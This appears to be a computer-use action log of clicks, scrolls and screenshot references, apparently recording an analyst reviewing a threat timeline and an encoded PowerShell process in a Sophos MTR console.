
Step: Switch back to the Sophos MTR threat overview and review the timeline and the threat process details
left_click(247, 14)
scroll(773, 502, "up", 5)

scroll(875, 441, "down", 5)

scroll(937, 619, "down", 1)

Step: Examine the threat process's parent name and its full encoded PowerShell command in the threat overview
left_click_drag(1042, 639, 897, 631)
left_click(1035, 636)
left_click_drag(1030, 646, 900, 632)

left_click_drag(1142, 602, 962, 559)

left_click(1205, 607)

left_click_drag(1019, 630, 961, 628)
left_click(1029, 635)

Step: Rerun the Demo-pc query search, recheck the threat overview, and return to the running-process results
left_click(436, 19)
